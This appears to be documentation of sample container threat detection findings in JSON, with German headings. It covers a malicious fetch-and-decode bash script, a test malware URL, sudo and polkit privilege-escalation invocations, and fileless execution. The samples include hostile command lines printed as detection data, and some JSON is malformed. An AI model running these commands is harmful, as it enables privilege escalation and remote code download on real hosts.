{ "finding": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "state": "ACTIVE", "category": "Malicious Script Executed", "sourceProperties": { "VM_Instance_Name": "INSTANCE_ID", "Script_Filename": "FILENAME", "Script_SHA256": "SHA_256", "Container_Image_Id": "CONTAINER_IMAGE_ID", "Container_Name": "CONTAINER_NAME", "Parent_Pid": 1.0, "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Process_Creation_Timestamp": { "seconds": 1.617989997E9, "nanos": 1.17396995E8 }, "Pid": 53.0, "Pod_Namespace": "default", "Process_Binary_Fullpath": "INTERPRETER", "Process_Arguments": ["INTERPRETER", "FILENAME"], "Pod_Name": "POD_NAME", "description": "A machine learning model using Natural Language Processing techniques identified an executed bash script as malicious.", "Script_Content": "(curl -fsSL https://pastebin.com||wget -q -O - https://pastebin.com)| tac | base64 -di | exit 0 | > x ; chmod 777 x ;", "Environment_Variables": ["KUBERNETES_PORT\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_SERVICE_PORT\u003d443", "HOSTNAME\u003dreconnect- test-4af235e12be6f9d9", "HOME\u003d/root", "KUBERNETES_PORT_443_TCP_ADDR\u003dIP_ADDRESS", "PATH\u003d/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", "KUBERNETES_PORT_443_TCP_PORT\u003d443", "KUBERNETES_PORT_443_TCP_PROTO\u003dtcp", "DEBIAN_FRONTEND\u003dnoninteractive", "KUBERNETES_PORT_443_TCP\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_SERVICE_PORT_HTTPS\u003d443", "KUBERNETES_SERVICE_HOST\u003dIP_ADDRESS", "PWD\u003d/"], "Container_Creation_Timestamp": { "seconds": 1.617989918E9, "nanos": 0.0 } }, "securityMarks": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID/securityMarks" }, "eventTime": "2021-04-09T17:39:57.527Z", "createTime": "2021-04-09T17:39:57.625Z", "propertyDataTypes": { "Container_Image_Id": { "primitiveDataType": "STRING" }, "Pod_Namespace": { "primitiveDataType": "STRING" }, "Container_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Environment_Variables": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "description": { "primitiveDataType": "STRING" }, "Pid": { "primitiveDataType": "NUMBER" }, "Process_Arguments": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Container_Image_Uri": { "primitiveDataType": "STRING" }, "Pod_Name": { "primitiveDataType": "STRING" }, "Process_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Parent_Pid": { "primitiveDataType": "NUMBER" }, "VM_Instance_Name": { "primitiveDataType": "STRING" }, "Script_Content": { "primitiveDataType": "STRING" }, "Script_Filename": { "primitiveDataType": "STRING" }, "Container_Name": { "primitiveDataType": "STRING" }, "Script_SHA256": { "primitiveDataType": "STRING" }, "Process_Binary_Fullpath": { "primitiveDataType": "STRING" } }, "severity": "CRITICAL", "workflowState": "NEW", "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "projectName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "projectDisplayName": "PROJECT_ID", "parentName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parentDisplayName": "PROJECT_ID", "type": "google.container.Cluster" } }
Schädliche URL beobachtet
{ "findings": { "access": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Malicious URL Observed", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2022-09-14T21:35:46.209Z", "database": {}, "description": "A malicious URL is observed in the container workload.", "eventTime": "2022-09-14T21:35:45.992Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": { "uris": [ "testsafebrowsing.appspot.com/s/malware.html" ] }, "kubernetes": { "pods": [ { "ns": "default", "name": "CONTAINER_NAME", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ] }, "mitreAttack": { "primaryTactic": "COMMAND_AND_CONTROL", "primaryTechniques": [ "INGRESS_TOOL_TRANSFER" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/bin/echo\"" }, "script": {}, "args": [ "\"/bin/echo\"", "\"https://testsafebrowsing.appspot.com/s/malware.html\"" ], "envVariables": [ { "name": "\"PATH\"", "val": "\"/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/python3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHONUNBUFFERED\"", "val": "\"1\"" }, { "name": "\"PORT\"", "val": "\"8080\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"IP_ADDRESS\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"IP_ADDRESS\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://IP_ADDRESS:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://IP_ADDRESS:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"HOME\"", "val": "\"/root\"" } ], "pid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "severity": "MEDIUM", "sourceDisplayName": "Container Threat Detection", "state": "ACTIVE", "vulnerability": {}, "workflowState": "NEW" }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "Container_Image_Id": "CONTAINER_IMAGE_ID", "Pod_Namespace": "default", "Container_Name": "CONTAINER_NAME", "Process_Binary_Fullpath": "/bin/echo", "description": "A malicious URL is observed in the container workload.", "VM_Instance_Name": "VM_INSTANCE_NAME", "Pid": 1, "Process_Arguments": [ "/bin/echo", "https://testsafebrowsing.appspot.com/s/malware.html" ], "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Parent_Pid": 0, "Process_Creation_Timestamp": { "seconds": 1663191345, "nanos": 7717272 }, "Environment_Variables": [ "PATH=/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/python3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", "HOSTNAME=CONTAINER_NAME", "DEBIAN_FRONTEND=noninteractive", "LANG=C.UTF-8", "PYTHONUNBUFFERED=1", "PORT=8080", "KUBERNETES_PORT_443_TCP_ADDR=IP_ADDRESS", "KUBERNETES_SERVICE_HOST=IP_ADDRESS", "KUBERNETES_SERVICE_PORT=443", "KUBERNETES_SERVICE_PORT_HTTPS=443", "KUBERNETES_PORT=tcp://IP_ADDRESS:443", "KUBERNETES_PORT_443_TCP=tcp://IP_ADDRESS:443", "KUBERNETES_PORT_443_TCP_PROTO=tcp", "KUBERNETES_PORT_443_TCP_PORT=443", "HOME=/root" ], "Container_Creation_Timestamp": { "seconds": 1663191345, "nanos": 0 }, "Pod_Name": "CONTAINER_NAME" } }
Rechteausweitung: Missbrauch von Sudo zur Rechteausweitung (CVE-2019-14287)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Privilege Escalation: Abuse of Sudo For Privilege Escalation (CVE-2019-14287)", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-07-22T00:07:48Z" } ], "createTime": "2025-07-22T00:07:54.853Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-07-22T00:07:54.627Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/770715367326", "timestamp": "2025-07-22T00:07:48.052030557Z" } } ], "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "EXPLOITATION_FOR_PRIVILEGE_ESCALATION" ], "additionalTactics": [ "DEFENSE_EVASION", "PRIVILEGE_ESCALATION" ], "additionalTechniques": [ "ABUSE_ELEVATION_CONTROL_MECHANISM" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/tmp/sudo\"", "size": "142312", "sha256": "1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af", "hashedSize": "142312", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"/tmp/sudo\"", "\"-u#-1\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-abuse-sudo-2025-07-21-17-20-36-utc\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"TERM\"", "val": "\"xterm\"" }, { "name": "\"SHLVL\"", "val": "\"1\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"_\"", "val": "\"/tmp/sudo\"" } ], "pid": "10", "parentPid": "1", "userId": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_abuse_sudo_for_privilege_escalation" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af/detection" } ], "relatedFindingUri": {} } } }
Rechteausweitung: Dateilose Ausführung in /dev/shm
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Privilege Escalation: Fileless Execution in /dev/shm", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "PROCESS_INJECTION" ] "additionalTactics": [ "DEFENSE_EVASION" ], "additionalTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER", "UNIX_SHELL", "HIDE_ARTIFACTS" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/dev/shm/echo\"", "size": "39096", "sha256": "a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84", "hashedSize": "39096", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"eho\"", "\"Hello World\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "HIGH", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_fileless_execution_detection" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84/detection" } ], "relatedFindingUri": {} } }, }
Rechteausweitung: Sicherheitslücke bei der lokalen Rechteausweitung in Polkit (CVE-2021-4034)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Privilege Escalation: Polkit Local Privilege Escalation Vulnerability (CVE-2021-4034)", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-07-22T00:07:48Z" } ], "createTime": "2025-07-22T00:07:54.853Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-07-22T00:07:54.627Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/770715367326", "timestamp": "2025-07-22T00:07:48.052030557Z" } } ], "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "EXPLOITATION_FOR_PRIVILEGE_ESCALATION" ], "additionalTactics": [ "RESOURCE_DEVELOPMENT" ], "additionalTechniques": [ "OBTAIN_CAPABILITIES", "OBTAIN_CAPABILITIES_VULNERABILITIES" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"pkexec\"", "size": "142312", "sha256": "1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af", "hashedSize": "142312", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"pkexec\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"GCONV_PATH\"", "val": "\"junk\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-polkit-2025-07-21-23-06-20-utc\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/home/ubuntu\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"TERM\"", "val": "\"xterm\"" }, { "name": "\"SHLVL\"", "val": "\"1\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"_\"", "val": "\"/tmp/pkexec\"" } ], "pid": "9", "parentPid": "1", "userId": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_polkit_local_privilege_escalation_vulnerability" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af/detection" } ], "relatedFindingUri": {} } } }
Rechteausweitung: Mögliche Rechteausweitung durch Sudo (CVE-2021-3156)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Privilege Escalation: Sudo Potential Privilege Escalation (CVE-2021-3156)", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-07-22T00:07:48Z" } ], "createTime": "2025-07-22T00:07:54.853Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-07-22T00:07:54.627Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/770715367326", "timestamp": "2025-07-22T00:07:48.052030557Z" } } ], "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "EXPLOITATION_FOR_PRIVILEGE_ESCALATION" ], "additionalTactics": [ "DEFENSE_EVASION", "PRIVILEGE_ESCALATION", "RESOURCE_DEVELOPMENT" ], "additionalTechniques": [ "ABUSE_ELEVATION_CONTROL_MECHANISM", "ABUSE_ELEVATION_CONTROL_MECHANISM_SUDO_AND_SUDO_CACHING", "OBTAIN_CAPABILITIES", "OBTAIN_CAPABILITIES_VULNERABILITIES" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"sudo\"", "size": "142312", "sha256": "1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af", "hashedSize": "142312", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"sudo\"", "\"-s\"", "\"123\\\\\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-sudo-potential-2025-07-21-23-57-06-utc\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/home/ubuntu\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"TERM\"", "val": "\"xterm\"" }, { "name": "\"SHLVL\"", "val": "\"1\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"_\"", "val": "\"/tmp/sudo\"" } ], "pid": "9", "parentPid": "1", "userId": "0" } ], "resourceName": 